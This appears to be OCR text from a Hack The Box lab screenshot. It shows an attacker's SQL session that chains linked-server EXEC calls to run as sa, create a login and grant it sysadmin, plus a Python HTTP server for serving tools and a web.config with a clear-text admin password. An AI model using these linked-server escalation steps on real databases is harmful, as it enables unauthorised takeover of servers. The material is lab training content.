 File Machine View Input Devices Help
Applications Places Jan 10 07:15
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 85x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select sus
er_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at
[COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with pa
ssword = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_
CONFIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''' as ''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO
_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''car
rot'''',''''sysadmin'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CO
NFIG];
SQL (external_user  external_user@master)>
kali@kali: ~/Tools 85x18
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.8  netmask 255.255.254.0  destination 10.10.14.8
inet6 dead:beef:2::1006  prefixlen 64  scopeid 0x0<global>
inet6 fe80::11a:9473:cfbe:95a  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNS
EC)
RX packets 726526  bytes 538538355 (513.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 825346  bytes 69763128 (66.5 MiB)
TX errors 0  dropped 225170 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
</staticContent>
<!--
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user
name="Administrator"
password="EverybodyWantsToWorkAtP.O.O."
/>
</credentials>
</forms>
</authentication>
-->
</system.webServer>
</configuration>
Express Edition will continue to be enforced.
SQL (carrot  dbo@master)>